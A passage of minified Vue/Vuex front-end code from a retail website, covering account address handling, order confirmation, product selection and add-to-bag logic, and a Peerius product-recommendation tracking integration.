t,n},MYACCOUNT_setNewAddressPersonalDetails(e,t){(0,e.commit)("MUTATE_NEW_ADDRESS_PERSONAL_DETAILS",t)},MYACCOUNT_setEditAddressPersonalDetails(e,t){(0,e.commit)("MUTATE_EDIT_ADDRESS_PERSONAL_DETAILS",t)},MYACCOUNT_setNewAddressDetails(e,t){(0,e.commit)("MUTATE_NEW_ADDRESS_DETAILS",t)},MYACCOUNT_setEditAddressDetails(e,t){(0,e.commit)("MUTATE_EDIT_ADDRESS_DETAILS",t)},MYACCOUNT_setNewAddressPersonalDetailsReset(e,t){(0,e.commit)("MUTATE_NEW_ADDRESS_PERSONAL_DETAILS_RESET",t)},MYACCOUNT_setNewAddressDetailsReset(e,t){(0,e.commit)("MUTATE_NEW_ADDRESS_DETAILS_RESET",t)},MYACCOUNT_setRequiredFields(e,t){(0,e.commit)("MUTATE_REQUIRED_FIELDS",t)},MYACCOUNT_setRequiredFieldsModified(e,t){(0,e.commit)("MUTATE_REQUIRED_FIELDS_MODIFIED",t)},MYACCOUNT_setRequiredFieldModified(e,t){(0,e.commit)("MUTATE_REQUIRED_FIELD_MODIFIED",t)},MYACCOUNT_setValidationDeliveryDetails(e,t){(0,e.commit)("MUTATE_VALIDATION_DELIVERY_DETAILS",t)},MYACCOUNT_setResetValidationDeliveryDetails(e,t){(0,e.commit)("MUTATE_RESET_VALIDATION_DELIVERY_DETAILS",t)},MYACCOUNT_setValidationConfirmDeliveryDetails(e,t){(0,e.commit)("MUTATE_VALIDATION_CONFIRM_DELIVERY_DETAILS",t)},MYACCOUNT_setManualAddressActive(e,t){(0,e.commit)("MUTATE_MANUAL_ADDRESS_ACTIVE",t)},MYACCOUNT_setBillingManualAddressActive(e,t){(0,e.commit)("MUTATE_MANUAL_BILLING_ADDRESS_ACTIVE",t)},MYACCOUNT_setAddressSetAsDefault(e,t){(0,e.commit)("MUTATE_ADDRESS_SET_AS_DEFAULT",t)},MYACCOUNT_setSelectedTypeAheadAddress(e,t){(0,e.commit)("MUTATE_SELECTED_TYPEAHEAD_ADDRESS",t)},MYACCOUNT_setAddressToEditPersonalDetails(e,t){(0,e.commit)("MUTATE_ADDRESS_TO_EDIT_PERSONAL_DETAILS",t)},MYACCOUNT_setAddressToEditAddressDetails(e,t){(0,e.commit)("MUTATE_ADDRESS_TO_EDIT_ADDRESS_DETAILS",t)},MYACCOUNT_setAddressToEditFullDetails(e,t){(0,e.commit)("MUTATE_ADDRESS_TO_EDIT_FULL_DETAILS",t)},MYACCOUNT_setTitles(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.commit,r.prev=1,r.next=4,l().awrap(se.default.checkoutSectionGetTitles());case 4:n=r.sent,t("MUTATE_TITLES",n),r.next=11;break;case 8:r.prev=8,r.t0=r.catch(1),t("MUTATE_ERROR",r.t0);case 11:case"end":return r.stop()}}),null,null,[[1,8]],Promise);var t,n},MYACCOUNT_setCountryOptions(e){return l().async((function(u){for(;;)switch(u.prev=u.next){case 0:return t=e.dispatch,n=e.commit,r=e.state,o=e.rootGetters,u.prev=1,u.next=4,l().awrap(se.default.checkoutSectionGetCountries());case 4:c=u.sent,r.countryOptions=c,c&&null!==(a=o["base/BASE_app"])&&void 0!==a&&null!==(i=a.config)&&void 0!==i&&null!==(s=i.toggles)&&void 0!==s&&s.seahorse&&t("validation/VALIDATION_setValidationRules",c,{root:!0}),u.next=12;break;case 9:u.prev=9,u.t0=u.catch(1),n("MUTATE_ERROR",u.t0);case 12:case"end":return u.stop()}}),null,null,[[1,9]],Promise);var t,n,r,o,a,i,s,c}}},ue={code:null,color:null,group:null,image:null,name:null,size:null},de={namespaced:!0,name:"notifyMe",state:{active:!1,embed:!1,product:ue},getters:{NOTIFYME_active:function(e){return e.active},NOTIFYME_embed:function(e){return e.embed},NOTIFYME_product:function(e){return e.product}},actions:{NOTIFYME_open(e,t){let n=e.state,r=t.embed,o=t.product;n.active=!0,n.embed=r,n.product=o},NOTIFYME_close(e){let t=e.state;t.active=!1,t.embed=!1,t.product=ue}}},pe=de,_e=window.location.origin,ve={getConfigData:function(){return W.default.get("".concat(_e,"/TWCcommercewebservices/v2/").concat((null===(e=lt.getters["base/BASE_app"])||void 0===e||null===(t=e.config)||void 0===t?void 0:t.baseSiteId)||"twc-uk","/config?fields=FULL")).then((function(e){return e.data}));var e,t}},order_api_getBaseSiteID=function(){var e,t;return(null===(e=lt.getters["base/BASE_app"])||void 0===e||null===(t=e.config)||void 0===t?void 0:t.baseSiteId)||"twc-uk"},ge=window.location.origin,fe={getGuestOrderData:function(e,t){return W.default.getWithAuth("".concat(ge,"/TWCcommercewebservices/v2/").concat(order_api_getBaseSiteID(),"/users/").concat(e,"/orders/").concat(t,"?fields=FULL")).then((function(e){return e.data}))},getRegisteredUserOrderData:function(e,t){return W.default.getWithPassAuth("".concat(ge,"/TWCcommercewebservices/v2/").concat(order_api_getBaseSiteID(),"/users/").concat(e,"/orders/").concat(t,"?fields=FULL")).then((function(e){var t,n;if(e&&200===(null==e?void 0:e.status))return null==e?void 0:e.data;const r=(0,p.get)("oAuthPasswordToken");null!==r&&"object"==typeof r&&Object.keys(r).length>0&&(0,p.remove)("oAuthPasswordToken"),window.location.href="".concat(window.location.origin).concat(null===(t=window.application)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.baseUrl,"login")}))}},me=fe,he={namespaced:!0,name:"orderConfirmation",state:{configurations:null,orderDetails:null,error:!1,loading:!1},getters:{ORDERCONFIRMATION_getConfigurations:function(e){return e.configurations},ORDERCONFIRMATION_getOrderDetails:function(e){return e.orderDetails},ORDERCONFIRMATION_loading:function(e){return e.loading}},actions:{ORDERCONFIRMATION_retrieveConfigurations(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.state,r.prev=1,t.loading=!0,n=null,r.next=6,l().awrap(ve.getConfigData());case 6:(n=r.sent)&&(t.configurations=n),r.next=13;break;case 10:r.prev=10,r.t0=r.catch(1),t.error=r.t0;case 13:return r.prev=13,t.loading=!1,r.finish(13);case 16:case"end":return r.stop()}}),null,null,[[1,10,13,16]],Promise);var t,n},ORDERCONFIRMATION_retrieveOrderDetails(e,t){return l().async((function(p){for(;;)switch(p.prev=p.next){case 0:if(a=e.state,i=e.rootState,s=t.client,c=t.orderNum,u=(null==i||null===(n=i.base)||void 0===n||null===(r=n.universal)||void 0===r||null===(o=r.user)||void 0===o?void 0:o.customerID)||"anonymous",p.prev=3,a.loading=!0,"anonymous"!==s){p.next=11;break}return p.next=8,l().awrap(me.getGuestOrderData(u,c));case 8:p.t0=p.sent,p.next=14;break;case 11:return p.next=13,l().awrap(me.getRegisteredUserOrderData(u,c));case 13:p.t0=p.sent;case 14:(d=p.t0)&&(a.orderDetails=d),p.next=21;break;case 18:p.prev=18,p.t1=p.catch(3),a.error=p.t1;case 21:return p.prev=21,a.loading=!1,p.finish(21);case 24:case"end":return p.stop()}}),null,null,[[3,18,21,24]],Promise);var n,r,o,a,i,s,c,u,d}}};var ye=n("VhPq");const loader_load=function(e){return window.PeeriusCallbacks=e,r.default.loadScript(function(){var e,t,n;const r=null!==(e=null===(t=lt.getters["base/BASE_app"].config)||void 0===t||null===(n=t.peerius)||void 0===n?void 0:n.environment)&&void 0!==e?e:"uat",o=(new Date).getTime();return"https://".concat(r,".peerius.com/tracker/peerius.page?").concat(o)}())};function tracking_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function tracking_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?tracking_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):tracking_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ae={basket:function(){var e,t,n,r;const o=lt.getters["bagPage/BAGPAGE_cartData"];return{basket:{basketId:o.code,currency:null!==(e=null===(t=o.totalPrice)||void 0===t?void 0:t.currencyIso)&&void 0!==e?e:"GBP",items:null!==(n=null===(r=o.entries)||void 0===r?void 0:r.map((function(e){var t,n;return{price:null===(t=e.basePrice)||void 0===t?void 0:t.value,qty:e.quantity,refCode:null===(n=e.product)||void 0===n?void 0:n.baseProduct}})))&&void 0!==n?n:[]}}},category:function(){var e;const t=null===(e=lt.getters["base/BASE_universal"].page)||void 0===e?void 0:e.breadcrumbs,n=null==t?void 0:t.map((function(e){return e.name})).join(">");return n?{category:n}:{}},product:function(){var e;return{product:{refCode:null===(e=lt.getters["base/BASE_universal"].product)||void 0===e?void 0:e.id}}},searchresults:function(){var e,t;return{searchResults:{term:null!==(e=lt.getters["productListing/PRODUCTLISTING_searchTerm"])&&void 0!==e?e:"",results:(null!==(t=lt.getters["productListing/PRODUCTLISTING_results"])&&void 0!==t?t:[]).map((function(e){return{refCode:e.baseProductCode}}))}}}},createTracking=function(e){var t,n,r;const o=lt.getters["user/USER_state"],a=o.first_name,i=o.email,s=o.user_id,l=null===(t=Ae[e])||void 0===t?void 0:t.call();return tracking_objectSpread({channel:"web",lang:null!==(n=null===(r=lt.getters["base/BASE_locale"])||void 0===r?void 0:r.toLowerCase())&&void 0!==n?n:"en-gb",type:e,user:{email:null!=i?i:"",name:"anonymous"===s?"":null!=a?a:""}},l)},prepareEncodedTracking=function(e){const t=function(e){var t,n,r;const o=null===(t=lt.getters["base/BASE_app"].config)||void 0===t||null===(n=t.peerius)||void 0===n?void 0:n.clientName,a=createTracking(e);return null===(r=a.basket)||void 0===r||delete r.basketId,tracking_objectSpread(tracking_objectSpread({},a),{},{site:o})}(e);return window.encodeURIComponent(JSON.stringify(t))},prepareCallbacks=function(e,t){return{track:tracking_objectSpread(tracking_objectSpread({},createTracking(e)),{},{smartRecs:{showAttributes:["reviewnumber","reviewstars"],markRecsAsShown:!1}}),smartRecs:t}};var be=n("z0qI"),Se=n("rjKd"),Te=n("59Fl");n("1Qwx"),n("WfqT"),n("SM94"),n("ox9F"),n("nsVk"),n("5mu0"),n("iCz/"),n("QcEx"),n("dVak"),n("aIO5"),n("ciL+"),n("Oof6"),n("haa4"),n("FlyO");function peerius_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function peerius_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?peerius_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):peerius_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const getCurrentPageType=function(e){var t,n,r,o,a;return null!==(t=null===(n=e["base/BASE_routes"])||void 0===n||null===(r=n.current)||void 0===r||null===(o=r.meta)||void 0===o||null===(a=o.peerius)||void 0===a?void 0:a.pageType)&&void 0!==t?t:"other"},settleSmartRecs=function(e){window.peeriusContent=e,(0,ye.default)("episerver-handle-smartrecs",{bubbles:!0,detail:{episerverResponse:e}})},getWidget=function(e,t,n){if(e[t])return e[t][n]},updateWidgets=function(e){let t=e.smartRecs,n=e.state,o=e.pageType,a=e.position;n.widgets[o]||r.default.set(n.widgets,o,{}),t.forEach((function(e){const t=a&&e.position===a,i=getWidget(n.widgets,o,e.position);!t&&i||r.default.set(n.widgets[o],e.position,e)}))},Ee={namespaced:!0,name:"peerius",state:{queue:new(function(){function Queue(){(0,Se.default)(this,Queue),this.schedules=new Map,this.semaphore=!1}return(0,Te.default)(Queue,[{key:"popSchedule",value:function(){const e=(0,Y.default)(this.schedules.entries().next().value,2),t=e[0],n=e[1];return this.schedules.delete(t),n}},{key:"process",value:function(){var e,t;return l().async((function(n){for(;;)switch(n.prev=n.next){case 0:if(!this.semaphore&&this.schedules.size){n.next=2;break}return n.abrupt("return");case 2:return e=this.popSchedule(),t=e.executor,this.semaphore=!0,n.next=6,l().awrap(t());case 6:this.semaphore=!1,this.process();case 8:case"end":return n.stop()}}),null,this,null,Promise)}},{key:"schedule",value:function(e,t){var n;const r=(null!==(n=this.schedules.get(e))&&void 0!==n?n:{}).promise;if(r)return r;const o=(0,be.defer)();return this.schedules.set(e,{promise:o.promise(),executor:function(){return l().async((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,l().awrap(t());case 2:o.resolve();case 3:case"end":return e.stop()}}),null,null,null,Promise)}}),this.process(),o.promise()}}]),Queue}()),setup:null,widgets:{}},getters:{PEERIUS_getWidget:function(e,t,n,r){return function(t,n){var o,a;const i=getWidget(e.widgets,t,n);if(!i||t!==getCurrentPageType(r))return i;const s=null!==(o=null===(a=r["cms/CMS_peeriusContent"])||void 0===a?void 0:a.find((function(e){return e.position===n})))&&void 0!==o?o:{},l=s.addToBag,c=s.title;return peerius_objectSpread(peerius_objectSpread({},i),{},{addToBag:l,title:c})}}},actions:{PEERIUS_loadPeerius(e){return l().async((function(a){for(;;)switch(a.prev=a.next){case 0:return t=e.state,n=e.rootGetters,r=getCurrentPageType(n),o=prepareCallbacks(r,(function(e){updateWidgets({pageType:r,smartRecs:e,state:t}),settleSmartRecs(e),t.setup.resolve()})),a.next=5,l().awrap(loader_load(o));case 5:case"end":return a.stop()}}),null,null,null,Promise);var t,n,r,o},PEERIUS_retrieveWidgets(e,t){return l().async((function(c){for(;;)switch(c.prev=c.next){case 0:if(n=e.dispatch,r=e.state,o=t.pageType,a=t.position,r.setup){c.next=5;break}return c.next=5,l().awrap(n("PEERIUS_setupPeerius"));case 5:return c.next=7,l().awrap(r.setup.promise());case 7:if(i=r.widgets[o],s=!a||getWidget(r.widgets,o,a),i&&s){c.next=12;break}return c.next=12,l().awrap(n("PEERIUS_updateWidgets",{pageType:o}));case 12:case"end":return c.stop()}}),null,null,null,Promise);var n,r,o,a,i,s},PEERIUS_setupPeerius(e){let t=e.dispatch,n=e.state;n.setup||(n.setup=(0,be.defer)(),n.queue.schedule(Symbol("setup"),(function(){return t("PEERIUS_loadPeerius")})))},PEERIUS_trackClick(e,t){var n;t&&(null===(n=window.Peerius)||void 0===n||n.smartRecsClick(t))},PEERIUS_trackImpressions(e,t){var n,r,o,a;let i=e.rootGetters;if(null==t||!t.length)return;const s=null===(n=i["base/BASE_app"])||void 0===n||null===(r=n.config)||void 0===r||null===(o=r.peerius)||void 0===o?void 0:o.clientName;null===(a=window.Peerius)||void 0===a||a.sendAjax("".concat(s,"/rec/shown.pagex?ids=").concat(t.join(",")))},PEERIUS_updateWidgets(e,t){return l().async((function(i){for(;;)switch(i.prev=i.next){case 0:if(n=e.dispatch,r=e.state,o=t.pageType,a=t.position,r.setup){i.next=5;break}return i.next=5,l().awrap(n("PEERIUS_setupPeerius"));case 5:return i.next=7,l().awrap(r.setup.promise());case 7:return i.next=9,l().awrap(r.queue.schedule(o,(function(){var e,t;return l().async((function(n){for(;;)switch(n.prev=n.next){case 0:return e=prepareEncodedTracking(o),t=(0,be.defer)(),window.PeeriusCallbacks.smartRecs=function(e){updateWidgets({pageType:o,position:a,smartRecs:e,state:r}),t.resolve()},window.Peerius.sendAjax("rest.pagex?jd=".concat(e)),n.next=6,l().awrap(t.promise());case 6:case"end":return n.stop()}}),null,null,null,Promise)})));case 9:case"end":return i.stop()}}),null,null,null,Promise);var n,r,o,a}}},Ce={namespaced:!0,name:"peeriusSlider",state:{openAddToBagPanel:null},getters:{PEERIUSSLIDER_isAddToBagPanelOpen:function(e){return function(t,n){return e.openAddToBagPanel==="".concat(t,"-").concat(n)}}},actions:{PEERIUSSLIDER_closeAddToBagPanel(e){e.state.openAddToBagPanel=null},PEERIUSSLIDER_openAddToBagPanel(e,t){let n=e.state,r=t.uid,o=t.index;n.openAddToBagPanel="".concat(r,"-").concat(o)}}};var Oe=n("QPtA"),we=n("ZkwD");function product_detail_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function product_detail_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?product_detail_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):product_detail_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const retrieveProductData=function(e){let t=e.baseCode,n=e.groupCode,r=e.fallBack;return k.default.getProductData({productCode:t,groupCode:n}).then((function(e){return product_detail_objectSpread({},e)})).catch((function(e){return 400===e.response.status?r:null}))},Ie={namespaced:!0,name:"productDetail",state:{activeSwatch:null,collectionProducts:{},collectionProductsLoading:!1,collectionProductsPagination:{},currentProductFlags:{isGroupVariants:!1,isSizeVariants:!1,isSingleSize:!1,isSingleSizeWithGroups:!1},currentProductSelection:{currentProductCode:null,selectedSizeCode:null,selectedGroupCode:null,stock:null},error:!1,loadingAddToBag:!1,loading:!1,productAddedToBag:!1,productData:null,productQuantity:1,source:null,swatches:null},getters:{PRODUCTDETAIL_areAllVariantsNotifyMe:function(e){var t,n,r,o,a,i;const s=c.default.stockStatuses.BE,l=e.currentProductFlags.isSingleSizeWithGroups||e.currentProductFlags.isGroupVariants,u=null!==(t=null==e||null===(n=e.activeSwatch)||void 0===n||null===(r=n.variantOptions)||void 0===r?void 0:r.every((function(e){var t;return(null===(t=e.stock)||void 0===t?void 0:t.stockLevelStatus)===s.OUT_OF_STOCK&&!0===e.stock.notifyMe})))&&void 0!==t&&t,d=null!==(o=null==e||null===(a=e.activeSwatch)||void 0===a||null===(i=a.variantOptions)||void 0===i?void 0:i.every((function(e){var t;return null===(t=e.groups)||void 0===t?void 0:t.every((function(e){var t;return(null==e||null===(t=e.stock)||void 0===t?void 0:t.stockLevelStatus)===s.OUT_OF_STOCK&&!0===e.stock.notifyMe}))})))&&void 0!==o&&o;return l?d:u},PRODUCTDETAIL_areAllVariantsSoldOut:function(e){var t,n,r,o,a,i;const s=c.default.stockStatuses.BE,l=e.currentProductFlags.isSingleSizeWithGroups||e.currentProductFlags.isGroupVariants,u=null!==(t=null==e||null===(n=e.activeSwatch)||void 0===n||null===(r=n.variantOptions)||void 0===r?void 0:r.every((function(e){var t,n;return(null===(t=e.stock)||void 0===t?void 0:t.stockLevelStatus)===s.OUT_OF_STOCK&&!1===(null===(n=e.stock)||void 0===n?void 0:n.notifyMe)})))&&void 0!==t&&t,d=null!==(o=null==e||null===(a=e.activeSwatch)||void 0===a||null===(i=a.variantOptions)||void 0===i?void 0:i.every((function(e){var t;return null===(t=e.groups)||void 0===t?void 0:t.every((function(e){var t,n;return(null==e||null===(t=e.stock)||void 0===t?void 0:t.stockLevelStatus)===s.OUT_OF_STOCK&&!1===(null===(n=e.stock)||void 0===n?void 0:n.notifyMe)}))})))&&void 0!==o&&o;return l?d:u},PRODUCTDETAIL_displaySwatchLabel:function(e){var t;return"No Colour"!==(null===(t=e.activeSwatch)||void 0===t?void 0:t.name)},PRODUCTDETAIL_getActiveSwatch:function(e){return e.activeSwatch},PRODUCTDETAIL_getAPIdata:function(e){return e.productData},PRODUCTDETAIL_getCollectionProducts:function(e){return function(t){return e.collectionProducts[t]||null}},PRODUCTDETAIL_getCollectionProductsLoading:function(e){return e.collectionProductsLoading},PRODUCTDETAIL_getCollectionProductsPagination:function(e){return function(t){return e.collectionProductsPagination[t]||null}},PRODUCTDETAIL_getCurrentProductFlags:function(e){return e.currentProductFlags},PRODUCTDETAIL_getCurrentProductSelection:function(e){return e.currentProductSelection},PRODUCTDETAIL_getCurrentProductStockStatus:function(e){var t;return(0,we.formatStockStatus)(null===(t=e.currentProductSelection)||void 0===t?void 0:t.stock)},PRODUCTDETAIL_getProductAddedToBag:function(e){return e.productAddedToBag},PRODUCTDETAIL_getProductName:function(e){var t;return null===(t=e.productData)||void 0===t?void 0:t.name},PRODUCTDETAIL_getProductQuantity:function(e){return e.productQuantity},PRODUCTDETAIL_getSwatches:function(e){return e.swatches},PRODUCTDETAIL_loadingAddToBag:function(e){return e.loadingAddToBag},PRODUCTDETAIL_loading:function(e){return e.loading}},mutations:{MUTATE_ACTIVE_SWATCH(e,t){e.activeSwatch=t},MUTATE_CURRENT_PRODUCT_FLAGS(e){const t=e.activeSwatch.variantOptions;e.currentProductFlags={isSingleSize:(0,Oe.isSingleSize)(t),isSingleSizeWithGroups:(0,Oe.isSingleSizeWithGroups)(t),isSizeVariants:(0,Oe.isSizeVariants)(t),isGroupVariants:(0,Oe.isGroupVariants)(t)}},MUTATE_CURRENT_PRODUCT_SELECTION(e,t){e.currentProductSelection=product_detail_objectSpread({},t)},MUTATE_ERROR(e,t){e.error=t},MUTATE_LOADING_ADD_TO_BAG(e,t){e.loadingAddToBag=t},MUTATE_LOADING(e,t){e.loading=t},MUTATE_PRODUCT_ADDED_TO_BAG(e,t){e.productAddedToBag=t},MUTATE_PRODUCT_DATA(e,t){e.productData=t},MUTATE_PRODUCT_QUANTITY(e,t){e.productQuantity=t},MUTATE_SOURCE(e,t){e.source=t},MUTATE_SWATCHES(e,t){e.swatches=t}},actions:{PRODUCTDETAIL_addToBag(e){return l().async((function(V){for(;;)switch(V.prev=V.next){case 0:return t=e.commit,n=e.getters,r=e.dispatch,o=e.rootGetters,V.prev=1,t("MUTATE_LOADING_ADD_TO_BAG",!0),a=n.PRODUCTDETAIL_getProductQuantity,i=n.PRODUCTDETAIL_getCurrentProductSelection,s=i.currentProductCode,c=i.price,u=c.formattedValue,d=c.formattedWasPrice,V.next=7,l().awrap(k.default.addToBag({productCodePost:s,quantity:a}));case 7:(p=V.sent)&&(O=p.entry,w=O.basePrice.value,I=O.product,P=I.baseProduct,L=I.code,R=I.color,N=(0,Y.default)(I.images,1),M=N[0].url,B=I.name,U=I.size,x=I.url,G={basePriceFormattedValue:u,clearAddToBagStatus:function(){return r("PRODUCTDETAIL_setProductAddedToBag",!1)},productBaseCode:P,productBaseName:B,productColourCode:R,productImageUrl:M,productSizeCode:U,productUrl:x,productPrice:w,productSku:L,quantity:a},h.default.$emit("PRODUCT:added-to-bag",G),F=null===(_=o["base/BASE_universal"])||void 0===_||null===(v=_.page)||void 0===v?void 0:v.breadcrumbs,H={amount:a,category_id:(null===(f=n.PRODUCTDETAIL_getAPIdata)||void 0===f||null===(m=f.defaultCategory)||void 0===m?void 0:m.code)||"Missing category id",collection:null===(y=F[F.length-2])||void 0===y?void 0:y.name,colour:R,discounted:(0,D.priceWithoutCurrencyNumber)(d)>(0,D.priceWithoutCurrencyNumber)(u),originalPrice:(0,D.priceWithoutCurrency)(d),price:((0,D.priceWithoutCurrencyNumber)(u)*Number(a)).toFixed(2),productName:n.PRODUCTDETAIL_getProductName,productSKU:L,size:U,source:"PDP",stock:n.PRODUCTDETAIL_getCurrentProductStockStatus},(0,j.addToBag)(H),(0,Z.trackAddToCart)({productId:null===(A=n.PRODUCTDETAIL_getActiveSwatch)||void 0===A?void 0:A.secondId,quantity:Number(a),sessionId:null===(b=o["base/BASE_universal"])||void 0===b||null===(S=b.user)||void 0===S?void 0:S.trackingSessionId,variant:(null===(T=n.PRODUCTDETAIL_getActiveSwatch)||void 0===T||null===(E=T.variantOptions)||void 0===E||null===(C=E.find((function(e){return U===e.size})))||void 0===C?void 0:C.secondId)||""}),r("PRODUCTDETAIL_setProductAddedToBag",!0)),V.next=14;break;case 11:V.prev=11,V.t0=V.catch(1),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("system.apiErrorMessage"),visible:!0,autoDismiss:!0});case 14:return V.prev=14,t("MUTATE_LOADING_ADD_TO_BAG",!1),V.finish(14);case 17:case"end":return V.stop()}}),null,null,[[1,11,14,17]],Promise);var t,n,r,o,a,i,s,c,u,d,p,_,v,f,m,y,A,b,S,T,E,C,O,w,I,P,L,R,N,M,B,U,x,G,F,H},PRODUCTDETAIL_handleProductSelection(e,t){let n=e.commit,r=e.state,o=e.dispatch,a=t.productCode,i=t.selectedSize,s=t.selectedGroup,l={};const u=r.currentProductFlags,d=u.isSingleSize,p=u.isSingleSizeWithGroups,_=u.isSizeVariants,v=u.isGroupVariants;var g,f,m,h,y,A,b,S,T,E,C,O,w,I,P,D;a&&(l={baseCode:(null===(g=r.activeSwatch)||void 0===g||null===(f=g.variantOptions[0])||void 0===f?void 0:f.baseCode)||(null===(m=r.activeSwatch)||void 0===m||null===(h=m.variantOptions[0])||void 0===h||null===(y=h.groups[0])||void 0===y?void 0:y.baseCode),currentProductCode:a});d&&(l={baseCode:null===(A=r.activeSwatch)||void 0===A||null===(b=A.variantOptions[0])||void 0===b?void 0:b.baseCode,currentProductCode:null===(S=r.activeSwatch)||void 0===S||null===(T=S.variantOptions[0])||void 0===T?void 0:T.code,lowStockThreshold:null!==(E=null===(C=r.activeSwatch)||void 0===C||null===(O=C.variantOptions[0])||void 0===O?void 0:O.lowStockThreshold)&&void 0!==E?E:c.default.stockStatuses.LOW_STOCK_THRESHOLD,stock:null===(w=r.activeSwatch)||void 0===w||null===(I=w.variantOptions[0])||void 0===I?void 0:I.stock,price:null===(P=r.activeSwatch)||void 0===P||null===(D=P.variantOptions[0])||void 0===D?void 0:D.priceData});if(p){var k,j,L,R,N,M,B,U,x,G,F,H,V,K,z;const e=null===(k=r.activeSwatch)||void 0===k||null===(j=k.variantOptions[0])||void 0===j||null===(L=j.groups)||void 0===L?void 0:L.find((function(e){return e.code===s}));l={baseCode:(null==e?void 0:e.code)||(null===(R=r.activeSwatch)||void 0===R||null===(N=R.variantOptions[0])||void 0===N||null===(M=N.groups[0])||void 0===M?void 0:M.baseCode),currentProductCode:null!=s?s:r.productData.code,lowStockThreshold:null!==(B=null===(U=r.activeSwatch)||void 0===U||null===(x=U.variantOptions[0])||void 0===x?void 0:x.lowStockThreshold)&&void 0!==B?B:c.default.stockStatuses.LOW_STOCK_THRESHOLD,selectedSizeCode:null!==(G=null===(F=r.activeSwatch)||void 0===F||null===(H=F.variantOptions[0])||void 0===H?void 0:H.size)&&void 0!==G?G:null,selectedGroupCode:null!=s?s:null,selectedGroupName:null!==(V=null==e?void 0:e.name)&&void 0!==V?V:null,stock:null!==(K=null==e?void 0:e.stock)&&void 0!==K?K:{},price:null!==(z=null==e?void 0:e.priceData)&&void 0!==z?z:null}}if(_&&i){var Y,W,$,q,Q,X,Z,J;const e=null===(Y=r.activeSwatch.variantOptions)||void 0===Y?void 0:Y.find((function(e){return e.code===i||e.size===i}));l={baseCode:null!==(W=null==e?void 0:e.сode)&&void 0!==W?W:i,currentProductCode:null!==($=null==e?void 0:e.code)&&void 0!==$?$:a,lowStockThreshold:null!==(q=null==e?void 0:e.lowStockThreshold)&&void 0!==q?q:c.default.stockStatuses.LOW_STOCK_THRESHOLD,selectedSizeCode:null!==(Q=null==e?void 0:e.code)&&void 0!==Q?Q:null,selectedSizeName:null!==(X=null==e?void 0:e.size)&&void 0!==X?X:null,stock:null!==(Z=null==e?void 0:e.stock)&&void 0!==Z?Z:{},price:null!==(J=null==e?void 0:e.priceData)&&void 0!==J?J:null}}if(v&&(i||s)){var ee,te,ne,re,oe,ae,ie,se,le,ce;const e=null===(ee=r.activeSwatch.variantOptions)||void 0===ee?void 0:ee.find((function(e){return e.size===(i||r.currentProductSelection.selectedSizeCode)})),t=null==e||null===(te=e.groups)||void 0===te?void 0:te.find((function(e){return e.code===s}));l={baseCode:t?t.code:null===(ne=e.groups[0])||void 0===ne?void 0:ne.baseCode,currentProductCode:null!==(re=null==t?void 0:t.code)&&void 0!==re?re:r.productData.code,lowStockThreshold:null!==(oe=null==e?void 0:e.lowStockThreshold)&&void 0!==oe?oe:c.default.stockStatuses.LOW_STOCK_THRESHOLD,selectedSizeCode:null!==(ae=null==e?void 0:e.size)&&void 0!==ae?ae:null,selectedGroupCode:null!==(ie=null==t?void 0:t.code)&&void 0!==ie?ie:null,selectedGroupName:null!==(se=null==t?void 0:t.name)&&void 0!==se?se:null,stock:null!==(le=null==t?void 0:t.stock)&&void 0!==le?le:{},price:null!==(ce=null==t?void 0:t.priceData)&&void 0!==ce?ce:null}}o("PRODUCTDETAIL_setProductAddedToBag",!1),o("PRODUCTDETAIL_setProductQuantity","1"),n("MUTATE_CURRENT_PRODUCT_SELECTION",l)},PRODUCTDETAIL_loadMoreCollectionProducts(e,t){return l().async((function(f){for(;;)switch(f.prev=f.next){case 0:return n=e.state,r=e.getters,o=t.productCode,a=t.groupCode,i=t.activeSwatchCode,s=t.page,c=t.pageSize,f.prev=2,n.collectionProductsLoading=!1,p=r.PRODUCTDETAIL_getCollectionProducts(i),f.next=7,l().awrap(k.default.getProductData({productCode:o,groupCode:a,currentPage:s+1,pageSize:c}));case 7:_=f.sent,v=null==_||null===(u=_.swatches)||void 0===u||null===(d=u.find((function(e){return e.code===i})))||void 0===d?void 0:d.collectionProducts,n.collectionProducts={[i]:[...p,...v.results]},n.collectionProductsPagination={[i]:v.pagination},f.next=16;break;case 13:f.prev=13,f.t0=f.catch(2),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("system.apiErrorMessage"),visible:!0,autoDismiss:!0});case 16:return f.prev=16,n.collectionProductsLoading=!1,f.finish(16);case 19:case"end":return 